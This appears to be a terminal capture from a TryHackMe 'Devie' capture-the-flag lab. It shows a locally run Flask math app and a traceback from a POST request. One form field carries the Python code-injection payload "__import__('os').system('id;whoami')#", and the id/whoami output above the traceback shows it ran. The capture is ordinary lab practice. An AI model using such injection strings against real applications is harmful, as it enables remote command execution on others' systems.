 ┌──(kali㉿kali)-[~/thm/Devie/math]
└─$ python3 app.py
 * Serving Flask app 'app'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:5000
 * Running on http://192.168.210.131:5000
Press CTRL+C to quit
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(vi
kali
[2023-04-03 01:33:16,364] ERROR in app: Exception on / [POST]
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/flask/app.py", line 2525, in wsgi_app
    response = self.full_dispatch_request()
               ^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/flask/app.py", line 1822, in full_dispatch_request
    rv = self.handle_user_exception(e)
         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/flask/app.py", line 1820, in full_dispatch_request
    rv = self.dispatch_request()
         ^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/flask/app.py", line 1796, in dispatch_request
    return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/thm/Devie/math/app.py", line 24, in index
    root = bisect(form3.xa.data, form3.xb.data)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/thm/Devie/math/app.py", line 74, in bisect
    ya = (int(xa)**6) - int(xa) - 1 #f(a)
          ^^^^^^^
ValueError: invalid literal for int() with base 10: "__import__('os').system('id;whoami')#"
127.0.0.1 - - [03/Apr/2023 01:33:16] "POST / HTTP/1.1" 500 -